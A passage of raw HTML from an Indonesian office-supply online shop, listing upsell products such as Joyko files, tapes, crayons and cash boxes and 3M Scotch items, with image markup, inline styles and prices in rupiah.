}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Command&#x20;17301&#x20;&#x2F;&#x20;17304&#x20;Kaitan&#x20;Klip&#x20;Kabel&#x20;Listrik&#x20;&amp;&#x20;Pengikat&#x20;Pengait&#x20;Kabel&#x20;Merapikan&#x20;Kabel&#x20;di&#x20;dinding" href="https://www.peralatanstationerykantor.com/kaitan-gantungan-kabel-listrik-di-dinding-command.html">Command 17301 / 17304 Kaitan Klip Kabel Listrik &amp; Pengikat Pengait Kabel Merapikan Kabel di dinding</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2045" data-price-box="product-id-2045">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="32500" data-price-type="" class="price-wrapper " ><span class="price">IDR 32.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1751" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-zipper-file-zf-2539.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1751"><span class="product-image-wrapper"><!--mf_product_label_comment_1751--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-zipper-file-zf-2539-1-jala-sku-jk-zf2539-1_f8pfxl1sblqvx57y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Zipper&#x20;File&#x20;ZF-2539&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1751 {
    width: 152px;
}
.product-image-container-1751 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Zipper&#x20;File&#x20;ZF-2539&#x20;Map&#x20;Plastik&#x20;Jinjing" href="https://www.peralatanstationerykantor.com/joyko-zipper-file-zf-2539.html">Joyko Zipper File ZF-2539 Map Plastik Jinjing</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1751" data-price-box="product-id-1751">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1751"  data-price-amount="18400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 18.400,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1855" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-masking-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1855"><span class="product-image-wrapper"><!--mf_product_label_comment_1855--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-maskingtape_mfcwswbhttyxjlwr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Masking&#x20;Tape&#x20;Joyko&#x20;24mmx20M&#x20;&#x7C;&#x20;48mmx20M&#x20;Selotip&#x20;khusus&#x20;Automotif&#x20;untuk&#x20;cat&#x20;semprot&#x20;anti&#x20;tembus&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1855 {
    width: 152px;
}
.product-image-container-1855 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Masking&#x20;Tape&#x20;Joyko&#x20;Selotip&#x20;khusus&#x20;Automotif&#x20;untuk&#x20;cat&#x20;semprot&#x20;anti&#x20;tembus&#x20;24mmx20M&#x20;&#x7C;&#x20;48mmx20M" href="https://www.peralatanstationerykantor.com/joyko-masking-tape.html">Masking Tape Joyko Selotip khusus Automotif untuk cat semprot anti tembus 24mmx20M | 48mmx20M</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1855" data-price-box="product-id-1855">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7800" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_542" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-computer-binder-sc-1301-9.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-542"><span class="product-image-wrapper"><!--mf_product_label_comment_542--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-computer-binder-sc-1301-9_qmhrso0xnbhddccy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Computer&#x20;Binder&#x20;SC&#x20;1301-9&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-542 {
    width: 152px;
}
.product-image-container-542 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Computer&#x20;Binder&#x20;SC&#x20;1301-9&#x20;Map&#x20;Binder&#x20;Komputer" href="https://www.peralatanstationerykantor.com/joyko-computer-binder-sc-1301-9.html">Joyko Computer Binder SC 1301-9 Map Binder Komputer</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="542" data-price-box="product-id-542">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-542"  data-price-amount="36300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 36.300,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1810" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-nametag.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1810"><span class="product-image-wrapper"><!--mf_product_label_comment_1810--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-nametag-1_dfhc11f03jisf7pz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Name&#x20;Tag&#x20;&#x20;Joyko&#x20;&#x2F;&#x20;Id&#x20;Tanda&#x20;Pengenal&#x20;Peserta&#x20;Panitia"/></span></span>  <style>.product-image-container-1810 {
    width: 152px;
}
.product-image-container-1810 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Name&#x20;Tag&#x20;&#x20;Joyko&#x20;&#x2F;&#x20;Id&#x20;Tanda&#x20;Pengenal&#x20;Peserta&#x20;Panitia" href="https://www.peralatanstationerykantor.com/joyko-nametag.html">Name Tag  Joyko / Id Tanda Pengenal Peserta Panitia</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1810" data-price-box="product-id-1810">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4200" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2051" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/3m-scotch-outdoor-mounting-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2051"><span class="product-image-wrapper"><!--mf_product_label_comment_2051--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-outdoor-mountingtape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Distributor&#x20;perlengkapan&#x20;kantor&#x20;jual&#x20;3M&#x20;Scotch&#x20;4010C&#x20;Mounting&#x20;Tape&#x20;Outdoor&#x20;Clear&#x20;21mm&#x20;x&#x20;2m,&#x20;3M&#x20;Scotch&#x20;4011&#x20;1A&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;21mm&#x20;x&#x20;1m,&#x20;3M&#x20;Scotch&#x20;4011&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;1&#x20;inchx&#x20;60&#x20;inch&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2051 {
    width: 152px;
}
.product-image-container-2051 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Outdoor&#x20;Mounting&#x20;Tape&#x20;Pelekat&#x20;Pemasangan&#x20;ke&#x20;Dinding&#x20;di&#x20;Luar&#x20;Ruangan&#x20;3M&#x20;Scotch&#x20;4010C&#x20;Clear&#x20;&#x7C;&#x20;Scotch&#x20;4011&#x20;1A&#x20;&#x7C;&#x20;Scotch&#x20;4011&#x20;" href="https://www.peralatanstationerykantor.com/3m-scotch-outdoor-mounting-tape.html">Outdoor Mounting Tape Pelekat Pemasangan ke Dinding di Luar Ruangan 3M Scotch 4010C Clear | Scotch 4011 1A | Scotch 4011 </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2051" data-price-box="product-id-2051">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="26000" data-price-type="" class="price-wrapper " ><span class="price">IDR 26.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1761" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-trigonal-paper-clips.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1761"><span class="product-image-wrapper"><!--mf_product_label_comment_1761--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-clips_5x70tr3n62wn9hjp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;No.1&#x20;&#x2F;&#x20;1P&#x20;&#x2F;&#x20;3&#x20;&#x2F;&#x20;3P&#x20;&#x2F;&#x20;C-3100&#x20;warna&#x20;&#x2F;&#x20;C-5CS&#x20;warna&#x20;Klip&#x20;Penjepit&#x20;Kertas&#x20;Trigonal&#x20;Kecil-Sedang-Besar&#x20;Paper&#x20;Clip"/></span></span>  <style>.product-image-container-1761 {
    width: 152px;
}
.product-image-container-1761 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Klip&#x20;Penjepit&#x20;Kertas&#x20;Trigonal&#x20;Kecil-Sedang-Besar&#x20;Joyko&#x20;Paper&#x20;Clip&#x20;No.1&#x20;&#x2F;&#x20;1P&#x20;&#x2F;&#x20;3&#x20;&#x2F;&#x20;3P&#x20;&#x2F;&#x20;C-3100&#x20;warna&#x20;&#x2F;&#x20;C-5CS&#x20;warna" href="https://www.peralatanstationerykantor.com/joyko-trigonal-paper-clips.html">Klip Penjepit Kertas Trigonal Kecil-Sedang-Besar Joyko Paper Clip No.1 / 1P / 3 / 3P / C-3100 warna / C-5CS warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1761" data-price-box="product-id-1761">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2600" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1858" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-stationery-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1858"><span class="product-image-wrapper"><!--mf_product_label_comment_1858--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-stationerytape_pdba82pz0eylpkhd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;Stationery&#x20;Tape&#x20;&#x20;STT-30&#x20;&#x7C;&#x20;STT-31&#x20;&#x7C;&#x20;STT-31-R12&#x20;&#x7C;&#x20;STT-32&#x20;&#x7C;&#x20;STT-32-R6&#x20;Selotip&#x20;Plastik&#x20;Kecil&#x20;Transparan&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1858 {
    width: 152px;
}
.product-image-container-1858 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Selotip&#x20;Plastik&#x20;Kecil&#x20;Transparan&#x20;Joyko&#x20;Stationery&#x20;Tape&#x20;&#x20;STT-30&#x20;&#x7C;&#x20;STT-31&#x20;&#x7C;&#x20;STT-31-R12&#x20;&#x7C;&#x20;STT-32&#x20;&#x7C;&#x20;STT-32-R6" href="https://www.peralatanstationerykantor.com/joyko-stationery-tape.html">Selotip Plastik Kecil Transparan Joyko Stationery Tape  STT-30 | STT-31 | STT-31-R12 | STT-32 | STT-32-R6</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1858" data-price-box="product-id-1858">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1900" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_886" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-foldable-table-ftb-101-beige-blue-pink.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-886"><span class="product-image-wrapper"><!--mf_product_label_comment_886--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-foldable-table-ftb-101_d0lv1iro2oognkfd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Foldable&#x20;Table&#x20;FTB-101&#x20;&#x28;Beige,Blue,Pink&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-886 {
    width: 152px;
}
.product-image-container-886 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Foldable&#x20;Table&#x20;FTB-101&#x20;&#x28;Beige,Blue,Pink&#x29;&#x20;Meja&#x20;Lipat&#x20;Belajar" href="https://www.peralatanstationerykantor.com/joyko-foldable-table-ftb-101-beige-blue-pink.html">Joyko Foldable Table FTB-101 (Beige,Blue,Pink) Meja Lipat Belajar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="886" data-price-box="product-id-886">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-886"  data-price-amount="111000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 111.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1812" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-oil-pastel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1812"><span class="product-image-wrapper"><!--mf_product_label_comment_1812--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-oilpastel-1_tahmry92hglgoeyf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Crayon&#x20;&amp;&#x20;Oil&#x20;Pastel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1812 {
    width: 152px;
}
.product-image-container-1812 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Krayon&#x20;Crayon&#x20;Minyak&#x20;Oil&#x20;Pastel&#x20;Joyko&#x20;OP-12CH&#x20;&#x7C;&#x20;OP-12CHC&#x20;&#x7C;&#x20;OP-12CR&#x20;&#x7C;&#x20;OP-12S&#x20;&#x7C;&#x20;OP-18S&#x20;&#x7C;&#x20;OP-24CH&#x20;&#x7C;&#x20;OP-24CR&#x20;&#x7C;&#x20;OP-24S&#x20;&#x7C;&#x20;OP-36S&#x20;&#x7C;&#x20;OP-48S&#x20;&#x7C;&#x20;OP-55S&#x20;&#x7C;&#x20;OP-72S" href="https://www.peralatanstationerykantor.com/joyko-oil-pastel.html">Krayon Crayon Minyak Oil Pastel Joyko OP-12CH | OP-12CHC | OP-12CR | OP-12S | OP-18S | OP-24CH | OP-24CR | OP-24S | OP-36S | OP-48S | OP-55S | OP-72S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1812" data-price-box="product-id-1812">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11500" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2125" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/3m-scotch-brite-sabut-spons.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2125"><span class="product-image-wrapper"><!--mf_product_label_comment_2125--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-sabut-spons-1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sponge&#x20;Spons&#x20;Sabut&#x20;Busa&#x20;pencuci&#x20;Piring&#x20;Scotch&#x20;Brite"/></span></span>  <style>.product-image-container-2125 {
    width: 152px;
}
.product-image-container-2125 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sponge&#x20;Spons&#x20;Sabut&#x20;Busa&#x20;pencuci&#x20;Piring&#x20;Scotch&#x20;Brite" href="https://www.peralatanstationerykantor.com/3m-scotch-brite-sabut-spons.html">Sponge Spons Sabut Busa pencuci Piring Scotch Brite</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2125" data-price-box="product-id-2125">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4200" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_47" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/3m-scotch-6015-white-gluestick-15-gr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-47"><span class="product-image-wrapper"><!--mf_product_label_comment_47--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_6015_white_gluestick_15_gr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-47 {
    width: 152px;
}
.product-image-container-47 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;6015&#x20;White&#x20;Gluestick&#x20;15&#x20;gr&#x20;Lem&#x20;Kertas&#x20;Stik" href="https://www.peralatanstationerykantor.com/3m-scotch-6015-white-gluestick-15-gr.html">3M Scotch 6015 White Gluestick 15 gr Lem Kertas Stik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="47" data-price-box="product-id-47">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-47"  data-price-amount="13000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-47"  data-price-amount="14500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 14.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1765" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-cashbox.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1765"><span class="product-image-wrapper"><!--mf_product_label_comment_1765--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cashbox_8tuyovt51xuuuz0m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;CB-21A&#x20;CB-26A&#x20;CB-27A&#x20;CB-32A&#x20;CB-36A&#x20;Cash&#x20;Box&#x20;Kotak&#x20;Penyimpanan&#x20;Uang&#x20;Kas&#x20;Kasir&#x20;di&#x20;Konter&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1765 {
    width: 152px;
}
.product-image-container-1765 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Cash&#x20;Box&#x20;Kotak&#x20;Penyimpanan&#x20;Uang&#x20;Kas&#x20;Kasir&#x20;di&#x20;Konter&#x20;Joyko&#x20;CB-21A&#x20;CB-26A&#x20;CB-27A&#x20;CB-32A&#x20;CB-36A" href="https://www.peralatanstationerykantor.com/joyko-cashbox.html">Cash Box Kotak Penyimpanan Uang Kas Kasir di Konter Joyko CB-21A CB-26A CB-27A CB-32A CB-36A</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1765" data-price-box="product-id-1765">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="179400" data-price-type="" class="price-wrapper " ><span class="price">IDR 179.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1869" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-spidol-permanent-marker-refill-ink.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1869"><span class="product-image-wrapper"><!--mf_product_label_comment_1869--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-marking-ink-pmi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Isi&#x20;Ulang&#x20;Spidol&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1869 {
    width: 152px;
}
.product-image-container-1869 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tinta&#x20;Isi&#x20;Ulang&#x2F;Refill&#x20;Spidol&#x20;Permanen&#x20;Joyko&#x20;Permanent&#x20;Marker&#x20;Ink&#x20;PMI-201&#x20;&#x7C;&#x20;PMI-202&#x20;&#x7C;&#x20;PMI-203" href="https://www.peralatanstationerykantor.com/joyko-spidol-permanent-marker-refill-ink.html">Tinta Isi Ulang/Refill Spidol Permanen Joyko Permanent Marker Ink PMI-201 | PMI-202 | PMI-203</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1869" data-price-box="product-id-1869">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1500" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1112" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-laptop-case-ltc-102-black-grey.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1112"><span class="product-image-wrapper"><!--mf_product_label_comment_1112--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-laptop-case-ltc-102-blackgrey-sku-jk-ltc-102_7ggl6zde8a8d0bf8.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tas&#x20;Laptop&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1112 {
    width: 152px;
}
.product-image-container-1112 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Laptop&#x20;Case&#x20;LTC-102&#x20;&#x28;Black,Grey&#x29;&#x20;Tas&#x20;Komputer&#x20;Jinjing" href="https://www.peralatanstationerykantor.com/joyko-laptop-case-ltc-102-black-grey.html">Joyko Laptop Case LTC-102 (Black,Grey) Tas Komputer Jinjing</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1112" data-price-box="product-id-1112">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1112"  data-price-amount="87400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 87.400,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1821" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-ring-jilid-plastik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1821"><span class="product-image-wrapper"><!--mf_product_label_comment_1821--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ring-comb_urvek9vwdbojwaqg.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Ring&#x20;Binding&#x20;-&#x20;Ring&#x20;Spiral&#x20;Jilid&#x20;Plastik&#x20;Joyko&#x20;Berbagai&#x20;Ukuran"/></span></span>  <style>.product-image-container-1821 {
    width: 152px;
}
.product-image-container-1821 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Ring&#x20;Binding&#x20;-&#x20;Ring&#x20;Spiral&#x20;Jilid&#x20;Plastik&#x20;Joyko&#x20;Berbagai&#x20;Ukuran" href="https://www.peralatanstationerykantor.com/joyko-ring-jilid-plastik.html">Ring Binding - Ring Spiral Jilid Plastik Joyko Berbagai Ukuran</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1821" data-price-box="product-id-1821">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="58100" data-price-type="" class="price-wrapper " ><span class="price">IDR 58.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2129" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/3m-scotch-brite-sarung-tangan.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2129"><span class="product-image-wrapper"><!--mf_product_label_comment_2129--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-sarung-tangan.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sarung&#x20;Tangan&#x20;Karet&#x20;&#x2F;&#x20;Kain&#x20;dapur&#x20;dan&#x20;luar&#x20;ruangan&#x20;Scotch&#x20;Brite"/></span></span>  <style>.product-image-container-2129 {
